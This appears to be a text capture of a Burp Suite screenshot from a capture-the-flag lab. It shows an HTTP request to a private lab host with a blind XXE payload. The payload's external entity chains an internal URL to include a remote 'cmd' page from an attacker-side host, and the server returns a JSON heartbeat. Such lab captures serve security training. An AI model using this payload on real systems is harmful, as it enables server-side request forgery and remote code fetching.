 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.62:56423
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: Application/json
11 Content-Length: 125
12
13 <!DOCTYPE root [<!ENTITY xxe SYSTEM
'http://127.0.0.1:4/index.php?page=http://10.10.14.10/cmd'>]>
14 <blindxxe>&xxe;</blindxxe>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 22:42:07 GMT
3 Content-Type: application/json;charset=utf-8
4 Connection: close
5 Server: Fulcrum-API Beta
6 Content-Length: 31
7
8 {
"Heartbeat":{
"Ping":"Pong"
}
}
9
10